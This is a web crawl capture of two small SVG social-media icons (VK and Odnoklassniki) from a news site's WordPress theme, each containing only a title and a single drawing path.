request_url: https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk-co.svg
body_size: 414
content:
<svg width="18" height="11" viewBox="0 0 18 11" xmlns="http://www.w3.org/2000/svg"><title>vk</title><path d="M15.786 6.967c1.395 1.32 1.683 1.952 1.728 2.035.576.97-.63 1.045-.63 1.045l-2.322.036s-.504.1-1.152-.357c-.873-.605-1.71-2.19-2.33-1.98-.64.21-.622 1.63-.622 1.63 0 .002 0 .203-.144.36-.162.173-.477.11-.477.11H8.802s-2.295.237-4.302-1.9C2.295 5.62.35 1.037.35 1.037S.244.76.36.606C.495.457.873.457.873.457h2.484s.243 0 .396.147c.135.1.216.312.216.312s.395 1.017.935 1.952C5.94 4.692 6.417 5.087 6.75 4.894c.54-.284.387-2.576.387-2.576s.01-.835-.26-1.202C6.668.834 6.272.742 6.1.724c-.144-.018.09-.348.387-.504C6.94 0 7.72 0 8.657 0c.73 0 .936.055 1.215.12.864.21.567 1.026.567 2.97 0 .632-.09 1.493.333 1.796.19.128.657.018 1.827-1.99.54-.953.954-2.08.954-2.08s.09-.193.225-.284c.143-.074.34-.074.34-.074h2.61s.793-.09.92.266c.134.376-.298 1.265-1.37 2.704-1.745 2.384-1.943 2.164-.494 3.54z" fill-rule="nonzero" fill="#45668E"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok-co.svg
body_size: 369
content:
<svg width="13" height="18" viewBox="0 0 13 18" xmlns="http://www.w3.org/2000/svg"><title>odnoklassniki</title><path d="M11.914 9.666c-.26-.513-.994-.945-1.97-.216C8.618 10.476 6.5 10.476 6.5 10.476s-2.117 0-3.445-1.026c-.975-.73-1.71-.297-1.97.216-.463.9.057 1.34 1.236 2.07 1.014.63 2.397.864 3.29.954l-.744.72c-1.06 1.017-2.08 1.998-2.777 2.682-.42.414-.42 1.07 0 1.458l.13.144c.417.405 1.104.405 1.522 0L6.5 15.012c1.068 1.017 2.08 1.998 2.786 2.682.418.405 1.095.405 1.523 0l.12-.144c.426-.387.426-1.044 0-1.458L8.16 13.41l-.733-.73c.88-.08 2.246-.323 3.25-.944 1.178-.73 1.698-1.17 1.234-2.07zM6.5 2.313c1.28 0 2.32 1.008 2.32 2.24 0 1.243-1.04 2.242-2.32 2.242-1.28 0-2.32-1-2.32-2.24 0-1.234 1.04-2.242 2.32-2.242zm0 6.795c2.6 0 4.7-2.034 4.7-4.554C11.2 2.044 9.1 0 6.5 0S1.8 2.043 1.8 4.554c0 2.52 2.1 4.554 4.7 4.554z" fill-rule="nonzero" fill="#ED812B"/></svg>